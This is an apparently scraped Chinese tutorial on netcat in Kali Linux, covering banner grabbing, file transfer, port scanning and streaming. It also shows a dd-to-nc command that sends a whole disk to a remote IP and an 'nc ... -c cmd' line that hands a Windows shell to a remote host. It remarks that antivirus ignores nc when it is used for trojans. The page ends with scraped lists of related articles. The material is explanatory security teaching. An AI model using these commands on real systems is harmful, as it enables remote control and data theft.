kali linux之netcat

网络工具中的瑞士军刀----体积小,功能强大

侦听模式/传输模式

telnet/获取banner信息

传输文本信息,文件,目录

加密传输文件,远程控制/木马,加密所有流量(来做远程控制是非常理想的选择,因为杀软不会把nc当成病毒杀掉)

可用作流媒体服务,

远程克隆硬盘,远程电子取证信息收集等

常用参数

-v 显示详细输出内容

-n 不进行dns解析

-l 监听模式

-p 监听端口号

-z 探测相应的端口有没有开放

-u 探测udp的端口开放情况

-q 任务完成退出

实例:



连接123.125.50.29的pop3端口,并且获取了banner信息





nc -lp监听本机的4444端口并把内容写到xxsec.txt中,客户端连接服务端的4444端口,进行远程操作,用作电子取证的时候可以尽量不破坏证据

服务端把接受到的文件重定向到x.txt文件,客户端把xxsec.txt文件传输到目标



也可以服务端准备好发送的文件,建立监听,客户端自定义文件名字连接,即把文件下载到客户端



先用tar命令打包一个文件夹,不用指定名字,然后nc监听本机 -q 1 是数据传输完成后1秒退出,接着客户端nc连接目标,并用tar命令解包, (细节不要忘了 - )

服务端cat一个视频 管道到nc,客户端连接到服务端,并使用视频播放器播放(mplayer播放器要自行安装)



可用来扫描端口,后面必须指定端口范围

用来克隆硬盘,也可以复制内存,演示就不做了,耗费时间

A:nc -lp 3333 | dd of=/dev/sdb

B:dd if=/dev/sda | nc -nv 192.168.1.10 3333 -q 1

B是被克隆的硬盘,A是要克隆B的硬盘

用来远程控制

正向:

反向:

windows服务端:nc -lp 6666

客户端:nc 192.198.1.11 6666 -c cmd

友情链接 http://www.cnblogs.com/klionsec

http://www.feiyusafe.cn

kali linux之netcat的更多相关文章

- Kali Linux渗透基础知识整理(四):维持访问

Kali Linux渗透基础知识整理系列文章回顾 维持访问 在获得了目标系统的访问权之后,攻击者需要进一步维持这一访问权限.使用木马程序.后门程序和rootkit来达到这一目的.维持访问是一种艺术形式 ...

- Kali linux 2016.2(Rolling)中的payloads模块详解

不多说,直接上干货! 前期博客 Kali linux 2016.2(Rolling)中的Exploits模块详解 payloads模块,也就是shellcode,就是在漏洞利用成功后所要做的事情.在M ...

- kali linux下的arp攻击

这是我第一篇博客,写的不好请谅解 ____________________________(分割线)_______________________________ 在kali linux系统下自带工具 ...

- kali linux之窥看女神上网隐私(ettercap+wireshark+zenmap +dsniff)

作者:小波 http://www.cnblogs.com/xiaobo-Linux/ 无聊就玩了玩,不要干一些坏事哟~~网上也有一些文章关于kali linux的,就实战了一番.kali是用的debi ...

- KALI Linux problems & Study Red Hat | Ubuntu

Problem When you ask some website with https head.you may met the problem secure connection failed ...

- 调整Kali Linux的锁屏时间

调整Kali Linux的锁屏时间 锁屏是保护隐私的一种重要机制.当用户不操作电脑一段时间后,系统会进入锁屏状态.用户需要输入口令,才能重新进入系统.避免因为操作人员离开电脑后,被其他人员利用现有 ...

- Python黑帽编程1.1虚拟机安装和配置 Kali Linux 2016

Python黑帽编程1.1虚拟机安装和配置 Kali Linux 2016 0.1 本系列教程说明 本系列教程,采用的大纲母本为<Understanding Network Hacks Att ...

- windows下 安装Kali Linux到 U盘的方法

作者:玄魂工作室 \ 2016年10月20日 把Kali Linux安装到U盘好处很多,可以从U盘启动使用整个电脑的硬件资源, 可以随身携带,减少对自己电脑的影响. 今天要给大家讲的是如何在windo ...

- [原创]kali linux下破解wifi密码以及局域网渗透

无线破解是进行无线渗透的第一步.破解无线目前只有两种方法:抓包.跑pin. 破解无线方法一:抓包.我是在kali linux下进行的. 将无线网卡的模式调为监听模式. airmon-ng start ...

随机推荐

- Py修行路 python基础 (十三)匿名函数 与 内置函数

一.匿名函数 1.定义: 匿名函数顾名思义就是指:是指一类无需定义标识符(函数名)的函数或子程序. 2.语法格式:lambda 参数:表达式 lambda语句中,开头先写关键字lambda,冒号前是 ...

- Angular-cli新建项目目录结构详解

Angular-cli新建项目目录结构详解 在上一篇博客中我们已经通过Angular CLI命令行工具创建出来一个全新的Angular项目,要想写项目,首先我们要先搞清楚项目的目录结构是怎样的,每个文 ...

- Java调用Webservice(asmx)的几个例子

Java调用Webservice(asmx)的几个例子 2009-06-28 17:07 写了几个调用例子: 1. import org.apache.axis.client.*;import org ...

- java中的报错机制

异常:Exception,程序运行过程中因为一些原因,使得程序无法运行下去 注意:在程序能够运行起来的情况,不是程序编译通不过 举例:读文件,点击一个按钮,文件不存在:访问数据库服务器,数据库服务器停 ...

- 【287】◀▶ arcpy 常用类说明

ArcPy 类列表(按字母顺序) 01 Raster 创建一个可在 Python 脚本或地图代数表达式中使用的栅格对象. 02 Cursor Cursor 是一种数据访问对象,可用于在表中迭代 ...

- Linux下查看进程的命令输出的内容解释

Linux下查看进程的命令输出的内容解释 ps (process status) ps -e 或者ps -A (-e和-A完全一样) PID TTY TIME ...

- 【转】在SharePoint Server 2010中更改“我的网站”

在安装SharePoint Server 2010的时候,创建的第一个站点是一个"NetBIOS名称"的网站,而这个时候,"我的网站"(或称"个人网站 ...

- wdcp挂载数据盘为WWW以及之后出现的各种问题解决方法

昨天晚上突然有客户反映服务器访问不了,经检查后是因为磁盘满了! 购买阿里云的ECS选择linux系统的时候会赠送20G的系统盘,通常来讲自己用的话基本够了,但是我们作为网络公司,安装了一个WDCP后给 ...

- jQuery基础教程-第8章-002Adding jQuery object methods

一.Object method context 1.We have seen that adding global functions requires extending the jQuery ob ...

- RocketMq2